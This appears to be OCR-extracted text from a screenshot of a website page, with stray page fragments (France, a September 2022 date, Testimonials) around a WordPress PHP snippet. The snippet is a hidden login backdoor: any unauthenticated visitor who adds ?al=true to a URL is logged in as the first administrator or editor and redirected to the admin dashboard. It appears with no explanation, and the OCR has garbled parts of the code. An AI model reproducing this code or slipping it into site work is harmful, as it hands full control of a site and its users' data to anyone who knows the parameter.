
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'f
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
France
,
SEPTEMBER 12, 2022
FRANCE
TESTIMONIALS